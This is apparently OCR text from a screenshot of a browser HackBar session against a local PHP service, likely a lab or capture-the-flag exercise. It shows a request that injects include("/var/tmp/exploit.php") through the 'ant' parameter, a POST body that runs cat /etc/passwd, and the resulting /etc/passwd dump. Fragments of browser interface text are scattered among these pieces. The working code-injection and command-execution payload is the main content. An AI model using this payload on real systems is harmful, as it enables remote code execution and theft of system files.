 127.0.0.1:18080/?ant=include("/var/tmp/exploit.php");
1
las
重新启动即可更新
超能搜 – 百…
[~]#棱角 ::…
所有书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar ResourcesSaver superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:18080/?ant=include(%22/var/tmp/exploit.php%22);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
whoami=cat%20/etc/passwd